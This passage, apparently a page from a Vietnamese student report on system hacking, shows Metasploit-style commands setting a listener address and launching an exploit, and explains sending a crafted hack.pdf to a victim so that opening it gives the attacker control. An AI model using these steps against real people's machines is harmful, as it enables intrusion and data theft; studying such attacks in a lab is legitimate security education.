 ĐỀ TÀI: TẤN CÔNG HỆ THỐNG – SYSTEM HACKING
SVTH: HOÀNG THANH QUÝ Trang 15
set LHOST 192.168.136.128
exploit
Backtrack thông báo đã sẵn sàng cho việc tấn công. Chúng ta sẽ gửi file hack.pdf
vừa tạo ra trước đó cho nạn nhân. Nếu nạn nhân mở file hack.pdf thì Backtrack sẽ gửi các
mã độc sang máy nạn nhân để lấy thông tin và chiếm quyền điều khiển máy nạn nhân.
 